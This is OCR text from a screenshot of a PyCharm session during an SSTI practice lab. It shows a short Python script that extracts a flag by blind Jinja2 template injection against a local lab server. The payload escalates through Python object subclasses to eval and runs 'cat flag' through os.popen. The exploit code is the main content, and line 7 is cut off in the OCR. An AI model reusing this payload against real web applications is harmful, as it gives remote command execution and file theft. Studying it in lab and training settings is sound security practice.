 SSTI - Lab
SSTI - Lab
Exploiting
Lab: Basic
Lab: Basic
Exploiting
Lab: Serve
PayloadsA
字符串转
在线字符
127.0.0.1:5000/level/1
bili
大咖面对面
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject1 [E:\pythonProject1] - ssti盲注.py
pythonProject1 临时脚本 ssti盲注.py
tianyi
ssti盲注.py ssti.py
11 1
1 import requests
2 from string import printable as pt
3
4 flag=""
5 for i in range(40):
6 for j in pt:
7 code = """{{(''.__class__.__base__.__subclasses__()[80].__init__.__globals__.__builtins__.eval("__import__('os').popen('cat flag')").read()|string).index('%s',%
8 url="http://127.0.0.1:5000/level/3"
9 data={"code":code}
10 res = requests.post(url=url,data=data)
11 if "correct" in res.text:
12 flag+=j
13 print(flag)
14 break
15
16
17
SciView
漏洞银行
BUGBANK.CN
英 拼
20:42
2021/10/29